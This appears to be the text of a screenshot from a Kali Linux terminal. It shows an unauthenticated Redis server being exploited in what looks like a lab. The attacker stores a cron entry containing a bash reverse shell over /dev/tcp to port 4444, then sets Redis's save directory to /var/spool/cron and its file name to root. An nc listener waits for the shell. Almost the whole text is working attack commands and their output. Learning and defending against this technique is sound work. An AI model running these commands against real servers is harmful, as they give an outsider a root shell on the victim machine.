 ┌──(bamboo㉿kali)-[~/redis-2.8.17/src]
└─$ redis-cli -h 192.168.144.130
192.168.144.130:6379> set xxx "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/192.168.144.1
30/4444 0>&1\n\n"
OK
192.168.144.130:6379> config set dir /var/spool/cron
OK
192.168.144.130:6379> config set dbfilename root
OK
192.168.144.130:6379> save
OK
192.168.144.130:6379>
[41245] 09 Jun 17:33:47.191 # Redis is now ready to exit, bye bye...
┌──(bamboo㉿kali)-[~/redis-2.8.17/src]
└─$
bamboo@kali: ~
文件 动作 编辑 查看 帮助
zsh: corrupt history file /home/bamboo/.zsh_history
┌──(bamboo㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(bamboo㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...